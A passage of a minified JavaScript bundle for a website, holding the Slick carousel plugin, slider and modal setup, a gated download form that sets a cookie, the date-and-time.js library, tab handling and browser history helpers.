t,n,r,i,o,a=this,s=!1;if("object"===e.type(arguments[0])?(r=arguments[0],s=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(r=arguments[0],i=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)a.options[r]=i;else if("multiple"===o)e.each(r,function(e,t){a.options[e]=t});else if("responsive"===o)for(n in i)if("array"!==e.type(a.options.responsive))a.options.responsive=[i[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===i[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(i[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,r,i,o=this;n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(r=o.options.slidesToShow+e,n.slice(r-t+1,r+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&n.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")):e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(i=o.slideCount%o.options.slidesToShow,r=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?n.slice(r-(o.options.slidesToShow-i),r+i).addClass("slick-active").attr("aria-hidden","false"):n.slice(r,r+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,r,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(n=null,i.slideCount>i.options.slidesToShow)){for(r=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-r;t-=1)n=t-1,e(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<r;t+=1)n=t,e(i.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,r=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),i=parseInt(r.attr("data-slick-index"));if(i||(i=0),n.slideCount<=n.options.slidesToShow)return n.setSlideClasses(i),void n.asNavFor(i);n.slideHandler(i)},t.prototype.slideHandler=function(e,t,n){var r,i,o,a,s,u=null,c=this;if(t=t||!1,(!0!==c.animating||!0!==c.options.waitForAnimate)&&!(!0===c.options.fade&&c.currentSlide===e||c.slideCount<=c.options.slidesToShow)){if(!1===t&&c.asNavFor(e),r=e,u=c.getLeft(r),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))return void(!1===c.options.fade&&(r=c.currentSlide,!0!==n?c.animateSlide(a,function(){c.postSlide(r)}):c.postSlide(r)));if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))return void(!1===c.options.fade&&(r=c.currentSlide,!0!==n?c.animateSlide(a,function(){c.postSlide(r)}):c.postSlide(r)));if(c.options.autoplay&&clearInterval(c.autoPlayTimer),i=r<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+r:r>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:r-c.slideCount:r,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,i]),o=c.currentSlide,c.currentSlide=i,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(s=c.getNavTarget(),s=s.slick("getSlick"),s.slideCount<=s.options.slidesToShow&&s.setSlideClasses(c.currentSlide)),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(o),c.fadeSlide(i,function(){c.postSlide(i)})):c.postSlide(i),void c.animateHeight();!0!==n?c.animateSlide(u,function(){c.postSlide(i)}):c.postSlide(i)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,r,i=this;return e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,n=Math.atan2(t,e),r=Math.round(180*n/Math.PI),r<0&&(r=360-Math.abs(r)),r<=45&&r>=0?!1===i.options.rtl?"left":"right":r<=360&&r>=315?!1===i.options.rtl?"left":"right":r>=135&&r<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?r>=35&&r<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,r=this;if(r.dragging=!1,r.interrupted=!1,r.shouldClick=!(r.touchObject.swipeLength>10),void 0===r.touchObject.curX)return!1;if(!0===r.touchObject.edgeHit&&r.$slider.trigger("edge",[r,r.swipeDirection()]),r.touchObject.swipeLength>=r.touchObject.minSwipe){switch(n=r.swipeDirection()){case"left":case"down":t=r.options.swipeToSlide?r.checkNavigable(r.currentSlide+r.getSlideCount()):r.currentSlide+r.getSlideCount(),r.currentDirection=0;break;case"right":case"up":t=r.options.swipeToSlide?r.checkNavigable(r.currentSlide-r.getSlideCount()):r.currentSlide-r.getSlideCount(),r.currentDirection=1}"vertical"!=n&&(r.slideHandler(t),r.touchObject={},r.$slider.trigger("swipe",[r,n]))}else r.touchObject.startX!==r.touchObject.curX&&(r.slideHandler(r.currentSlide),r.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,r,i,o,a=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||o&&1!==o.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2)))),"vertical"!==(n=a.swipeDirection())?(void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&e.preventDefault(),i=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(i=a.touchObject.curY>a.touchObject.startY?1:-1),r=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(r=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+r*i:a.swipeLeft=t+r*(a.$list.height()/a.listWidth)*i,!0===a.options.verticalSwiping&&(a.swipeLeft=t+r*i),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))):void 0)},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,r=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=r.length;for(e=0;e<a;e++)if("object"==typeof i||void 0===i?r[e].slick=new t(r[e],i):n=r[e].slick[i].apply(r[e].slick,o),void 0!==n)return n;return r}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(7),o=r(i),a=n(334),s=r(a),u={autoplay:!0,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,prevArrow:'<button type="button" role="button" class="slick-prev slick-arrow"><svg class="svg-icon"><use xlink:href="#chevron-left" /></svg><span>Previous</span></button>',nextArrow:'<button type="button" role="button" class="slick-next slick-arrow"><span>Next</span> <svg class="svg-icon"><use xlink:href="#chevron-right" /></svg></button>'}}]},c={autoplay:!0,responsive:[{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:1023,settings:{slidesToShow:3,slidesToScroll:3}}]},l={autoplay:!0,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:4}}]},f={dots:!1,infinite:!1,centerMode:!1,speed:300,slidesToShow:1,variableWidth:!0,swipeToSlide:!0};(0,o.default)(function(){(0,o.default)(".default-slider").length>0&&(0,s.default)("default-slider"),(0,o.default)(".three-slides").length>0&&((0,s.default)("three-slides:not(.dots-top)",u),(0,s.default)("three-slides.dots-top",c)),(0,o.default)(".four-slides").length>0&&(0,s.default)("four-slides",l),(0,o.default)(".sticky-nav-slides").length>0&&(0,s.default)("sticky-nav-slides",f),(0,a.alignStackedSlider)(),(0,o.default)(window).on("resize",function(){return(0,a.alignStackedSlider)()})})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(){var e=(0,l.default)(".js-open-modal.js-auto-open");e.length&&e.click()}function o(e){var t=(0,l.default)(e).find(".js-close-modal");t.length&&(t.click(function(e){e.preventDefault(),t.magnificPopup("close")}),(0,p.default)(t))}function a(e){var t=(0,l.default)(e).find(".mfp-close");t.length&&(0,p.default)(t)}function s(e){var t=(0,l.default)(e).attr("href");(0,l.default)(e).magnificPopup({type:"inline",removalDelay:500,midClick:!0,mainClass:(0,l.default)(e).data("mfp-class")?(0,l.default)(e).data("mfp-class"):"mfp-fade-modal",fixedContentPos:!0,callbacks:{open:function(){o(t),a(t),(0,l.default)(e).data("type-class")&&((0,l.default)(t).addClass((0,l.default)(e).data("type-class")),(0,l.default)("body").addClass((0,l.default)(e).data("type-class")))},close:function(){(0,l.default)(e).data("type-class")&&(0,l.default)("body").removeClass((0,l.default)(e).data("type-class"))}}})}function u(){var e=(0,l.default)(".js-open-modal");e.length&&e.each(function(){s(this)})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=s;var c=n(7),l=r(c);n(335);var f=n(73),p=r(f);(0,l.default)(function(){u(),i()})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.serializeArray(),n={};return a.default.map(t,function(e){n[e.name]=e.value}),n}var o=n(7),a=r(o);n(335);var s=n(712),u=r(s);(0,a.default)(document).on("click",'input[class*="modal-form-async-submit"]',function(e){e.preventDefault();var t="#"+(0,a.default)(this).data("baseId")+"-form",n=(0,a.default)(this).data("resource"),r=(0,a.default)(this).data("resourcename"),o=(0,a.default)(t),s=i(o),c=o.attr("action");a.default.post(c,s,function(e){if(e.success){var t=new Date,i=u.default.addMonths(t,1),a=u.default.format(i,"ddd, DD MMM YYYY HH:mm:ss UTC",!0);document.cookie=n+"=true; expires="+a+"; path=/;",o.parent().children(".modal-title").first().html(""+r),o.parent().children(".modal-blurb").first().html("Thank you. Your file is ready for download."),o.parent().append('<div class="modal-download-resource">\n            <a href="/resource/'+n+'" target="_black" class="btn btn-skin-1">Download</a>\n            </div>'),o.parent().children(".modal-disclaimer").hide(),o.hide()}})})},function(e,t,n){var r,i;/**
 * @preserve date-and-time.js (c) KNOWLEDGECODE | MIT
 */
!function(n){"use strict";var o={},a={},s={},u="en",c={MMMM:["January","February","March","April","May","June","July","August","September","October","November","December"],MMM:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dddd:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ddd:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dd:["Su","Mo","Tu","We","Th","Fr","Sa"],A:["AM","PM"]},l={YYYY:function(e){return("000"+e.getFullYear()).slice(-4)},YY:function(e){return("0"+e.getFullYear()).slice(-2)},Y:function(e){return""+e.getFullYear()},MMMM:function(e){return this.res.MMMM[e.getMonth()]},MMM:function(e){return this.res.MMM[e.getMonth()]},MM:function(e){return("0"+(e.getMonth()+1)).slice(-2)},M:function(e){return""+(e.getMonth()+1)},DD:function(e){return("0"+e.getDate()).slice(-2)},D:function(e){return""+e.getDate()},HH:function(e){return("0"+e.getHours()).slice(-2)},H:function(e){return""+e.getHours()},A:function(e){return this.res.A[e.getHours()>11|0]},hh:function(e){return("0"+(e.getHours()%12||12)).slice(-2)},h:function(e){return""+(e.getHours()%12||12)},mm:function(e){return("0"+e.getMinutes()).slice(-2)},m:function(e){return""+e.getMinutes()},ss:function(e){return("0"+e.getSeconds()).slice(-2)},s:function(e){return""+e.getSeconds()},SSS:function(e){return("00"+e.getMilliseconds()).slice(-3)},SS:function(e){return("0"+(e.getMilliseconds()/10|0)).slice(-2)},S:function(e){return""+(e.getMilliseconds()/100|0)},dddd:function(e){return this.res.dddd[e.getDay()]},ddd:function(e){return this.res.ddd[e.getDay()]},dd:function(e){return this.res.dd[e.getDay()]},Z:function(e){return e.utc?"+0000":/[\+-]\d{4}/.exec(e.toTimeString())[0]},post:function(e){return e}},f={YYYY:function(e){return this.exec(/^\d{4}/,e)},Y:function(e){return this.exec(/^\d{1,4}/,e)},MMMM:function(e){var t=this.find(this.res.MMMM,e);return t.value++,t},MMM:function(e){var t=this.find(this.res.MMM,e);return t.value++,t},MM:function(e){return this.exec(/^\d\d/,e)},M:function(e){return this.exec(/^\d\d?/,e)},DD:function(e){return this.exec(/^\d\d/,e)},D:function(e){return this.exec(/^\d\d?/,e)},HH:function(e){return this.exec(/^\d\d/,e)},H:function(e){return this.exec(/^\d\d?/,e)},A:function(e){return this.find(this.res.A,e)},hh:function(e){return this.exec(/^\d\d/,e)},h:function(e){return this.exec(/^\d\d?/,e)},mm:function(e){return this.exec(/^\d\d/,e)},m:function(e){return this.exec(/^\d\d?/,e)},ss:function(e){return this.exec(/^\d\d/,e)},s:function(e){return this.exec(/^\d\d?/,e)},SSS:function(e){return this.exec(/^\d{1,3}/,e)},SS:function(e){var t=this.exec(/^\d\d?/,e);return t.value*=10,t},S:function(e){var t=this.exec(/^\d/,e);return t.value*=100,t},Z:function(e){var t=this.exec(/^[\+-]\d{2}[0-5]\d/,e);return t.value=-60*(t.value/100|0)-t.value%100,t},h12:function(e,t){return(12===e?0:e)+12*t},exec:function(e,t){var n=(e.exec(t)||[""])[0];return{value:0|n,length:n.length}},find:function(e,t){for(var n,r=-1,i=0,o=0,a=e.length;o<a;o++)n=e[o],!t.indexOf(n)&&n.length>i&&(r=o,i=n.length);return{value:r,length:i}},pre:function(e){return e}},p=function(e,t,n){var r=function(e,t,n){var r=function(e){e&&(this.res=e)};r.prototype=e,r.prototype.constructor=r;var i,o=new r(n);for(var a in t||{})i=t[a],o[a]=i.slice?i.slice():i;return o},i={res:r(t.res,n.res)};i.formatter=r(t.formatter,n.formatter,i.res),i.parser=r(t.parser,n.parser,i.res),a[e]=i};o.compile=function(e){for(var t,n=/\[([^\[\]]|\[[^\[\]]*])*]|([A-Za-z])\2+|\.{3}|./g,r=[e];t=n.exec(e);)r[r.length]=t[0];return r},o.format=function(e,t,n){var r="string"==typeof t?o.compile(t):t,i=o.addMinutes(e,n?e.getTimezoneOffset():0),s=a[u].formatter,c="";i.utc=n||!1;for(var l,f=1,p=r.length;f<p;f++)l=r[f],c+=s[l]?s.post(s[l](i,r[0])):l.replace(/\[(.*)]/,"$1");return c},o.preparse=function(e,t){var n="string"==typeof t?o.compile(t):t,r={Y:1970,M:1,D:1,H:0,A:0,h:0,m:0,s:0,S:0,Z:0,_index:0,_length:0,_match:0},i=/\[(.*)]/,s=a[u].parser,c=0;e=s.pre(e);for(var l,f,p=1,d=n.length;p<d;p++)if(l=n[p],s[l]){if(f=s[l](e.slice(c),n[0]),!f.length)break;c+=f.length,r[l.charAt(0)]=f.value,r._match++}else if(l===e.charAt(c)||" "===l)c++;else{if(!i.test(l)||e.slice(c).indexOf(i.exec(l)[1])){if("..."===l){c=e.length;break}break}c+=l.length-2}return r.H=r.H||s.h12(r.h,r.A),r._index=c,r._length=e.length,r},o.isValid=function(e,t){var n="string"==typeof e?o.preparse(e,t):e,r=[31,28+o.isLeapYear(n.Y)|0,31,30,31,30,31,31,30,31,30,31][n.M-1];return!(n._index<1||n._length<1||n._index-n._length||n._match<1||n.Y<1||n.Y>9999||n.M<1||n.M>12||n.D<1||n.D>r||n.H<0||n.H>23||n.m<0||n.m>59||n.s<0||n.s>59||n.S<0||n.S>999||n.Z<-720||n.Z>840)},o.parse=function(e,t,n){var r=o.preparse(e,t);return o.isValid(r)?(r.M-=r.Y<100?22801:1,n||r.Z?new Date(Date.UTC(r.Y,r.M,r.D,r.H,r.m+r.Z,r.s,r.S)):new Date(r.Y,r.M,r.D,r.H,r.m,r.s,r.S)):new Date(NaN)},o.transform=function(e,t,n,r){return o.format(o.parse(e,t),n,r)},o.addYears=function(e,t){return o.addMonths(e,12*t)},o.addMonths=function(e,t){var n=new Date(e.getTime());return n.setMonth(n.getMonth()+t),n},o.addDays=function(e,t){var n=new Date(e.getTime());return n.setDate(n.getDate()+t),n},o.addHours=function(e,t){return o.addMinutes(e,60*t)},o.addMinutes=function(e,t){return o.addSeconds(e,60*t)},o.addSeconds=function(e,t){return o.addMilliseconds(e,1e3*t)},o.addMilliseconds=function(e,t){return new Date(e.getTime()+t)},o.subtract=function(e,t){var n=e.getTime()-t.getTime();return{toMilliseconds:function(){return n},toSeconds:function(){return n/1e3},toMinutes:function(){return n/6e4},toHours:function(){return n/36e5},toDays:function(){return n/864e5}}},o.isLeapYear=function(e){return!((e%4||!(e%100))&&e%400)},o.isSameDay=function(e,t){return e.toDateString()===t.toDateString()},o.locale=function(e,t){return t?p(e,{res:c,formatter:l,parser:f},t):"function"==typeof e?u=e(o):e&&(n&&!n.date&&console.warn("This method of changing the locale is deprecated. See documentation for details."),u=e),u},o.extend=function(e){var t=e.extender||{};for(var n in t)o[n]||(o[n]=t[n]);(e.formatter||e.parser||e.res)&&p(u,a[u],e)},o.plugin=function(e,t){"function"==typeof e?o.extend(s[e(o)]):(s[e]=s[e]||t,!t&&s[e]&&(o.extend(s[e]),n&&!n.date&&console.warn("This method of applying plugins is deprecated. See documentation for details.")))},o.locale(u,{}),"object"==typeof e&&"object"==typeof e.exports?e.exports=o:(r=[],void 0!==(i=function(){return o}.apply(t,r))&&(e.exports=i))}(this)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){var n=window.location.search.substring(1),r=a(e),i=(0,d.getNonRelatedQueryStrings)(n,r);i.push(a(e)+"="+t);var o="?"+i.join("&");(0,l.default)().replace({pathname:window.location.pathname,search:o})}function o(e,t){(0,u.default)(e).each(function(){var e=(0,u.default)(this).data("tab-content-id");if(e){var n=(0,d.getParameterByName)(a(e)),r=(0,u.default)(this).find(t+":eq("+n+")");r.length&&r.click()}})}function a(e){return"tab-"+e}var s=n(7),u=r(s),c=n(336),l=r(c),f=n(73),p=r(f),d=n(339);!function(){(0,u.default)(".js-tab-item").length&&((0,u.default)(".js-tab-item").click(function(){(0,u.default)(this).closest(".js-tabs").find(".js-tab-item").removeClass("active"),(0,u.default)(this).closest(".js-tabs").find(".js-tab-item").attr("tabindex","0"),(0,u.default)(this).addClass("active"),(0,u.default)(this).attr("tabindex","");var e=(0,u.default)(this).closest(".js-tabs").data("tab-content-id");e&&((0,u.default)("#"+e+" > *").hide(),(0,u.default)("#"+e+" > *:nth-child("+((0,u.default)(this).index()+1)+")").show(),i(e,(0,u.default)(this).index())),(0,u.default)(window).resize()}),(0,p.default)((0,u.default)(".js-tab-item")),o(".js-tabs",".js-tab-item"),(0,u.default)(".js-tab-item.active").length?(0,u.default)(".js-tab-item.active").click():(0,u.default)(".js-tab-item:first-child").click())}()},function(e,t,n){"use strict";var r=function(e,t,n,r,i,o,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,i,o,a,s],l=0;u=new Error(t.replace(/%s/g,function(){return c[l++]})),u.name="Invariant Violation"}throw u.framesToPop=1,u}};e.exports=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.locationsAreEqual=t.createLocation=void 0;var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=n(716),a=r(o),s=n(717),u=r(s),c=n(338);t.createLocation=function(e,t,n,r){var o=void 0;return"string"==typeof e?(o=(0,c.parsePath)(e),o.state=t):(o=i({},e),void 0===o.pathname&&(o.pathname=""),o.search?"?"!==o.search.charAt(0)&&(o.search="?"+o.search):o.search="",o.hash?"#"!==o.hash.charAt(0)&&(o.hash="#"+o.hash):o.hash="",void 0!==t&&void 0===o.state&&(o.state=t)),o.key=n,r&&(o.pathname?"/"!==o.pathname.charAt(0)&&(o.pathname=(0,a.default)(o.pathname,r.pathname)):o.pathname=r.pathname),o},t.locationsAreEqual=function(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&(0,u.default)(e.state,t.state)}},function(e,t,n){"use strict";function r(e){return"/"===e.charAt(0)}function i(e,t){for(var n=t,r=n+1,i=e.length;r<i;n+=1,r+=1)e[n]=e[r];e.pop()}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=e&&e.split("/")||[],o=t&&t.split("/")||[],a=e&&r(e),s=t&&r(t),u=a||s;if(e&&r(e)?o=n:n.length&&(o.pop(),o=o.concat(n)),!o.length)return"/";var c=void 0;if(o.length){var l=o[o.length-1];c="."===l||".."===l||""===l}else c=!1;for(var f=0,p=o.length;p>=0;p--){var d=o[p];"."===d?i(o,p):".."===d?(i(o,p),f++):f&&(i(o,p),f--)}if(!u)for(;f--;f)o.unshift("..");!u||""===o[0]||o[0]&&r(o[0])||o.unshift("");var h=o.join("/");return c&&"/"!==h.substr(-1)&&(h+="/"),h}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o},function(e,t,n){"use strict";t.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function e(t,n){if(t===n)return!0;if(null==t||null==n)return!1;if(Array.isArray(t))return Array.isArray(n)&&t.length===n.length&&t.every(function(t,r){return e(t,n[r])});var i=void 0===t?"undefined":r(t);if(i!==(void 0===n?"undefined":r(n)))return!1;if("object"===i){var o=t.valueOf(),a=n.valueOf();if(o!==t||a!==n)return e(o,a);var s=Object.keys(t),u=Object.keys(n);return s.length===u.length&&s.every(function(r){return e(t[r],n[r])})}return!1};t.default=i},function(e,t,n){"use strict";t.__esModule=!0;var r=n(337),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=function(){var e=null,t=function(t){return(0,i.default)(null==e,"A history supports only one prompt at a time"),e=t,function(){e===t&&(e=null)}},n=function(t,n,r,o){if(null!=e){var a="function"==typeof e?e(t,n):e;"string"==typeof a?"function"==typeof r?r(a,o):((0,i.default)(!1,"A history needs a getUserConfirmation function in order to use a prompt message"),o(!0)):o(!1!==a)}else o(!0)},r=[];return{setPrompt:t,confirmTransitionTo:n,appendListener:function(e){var t=!0,n=function(){t&&e.apply(void 0,arguments)};return r.push(n),function(){t=!1,r=r.filter(function(e){return e!==n})}},notifyListeners:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.forEach(function(e){return e.apply(void 0,t)})}}};t.default=o},function(e,t,n){"use strict";t.__esModule=!0;t.canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement),t.addEventListener=function(e,t,n){return e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n)},t.removeEventListener=function(e,t,n){return e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent("on"+t,n)},t.getConfirmation=function(e,t){return t(window.confirm(e))},t.supportsHistory=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)},t.supportsPopStateOnHashChange=function(){return-1===window.navigator.userAgent.indexOf("Trident")},t.supportsGoWithoutReloadUsingHash=function(){return-1===window.navigator.userAgent.indexOf("Firefox")},t.isExtraneousPopstateEvent=function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var 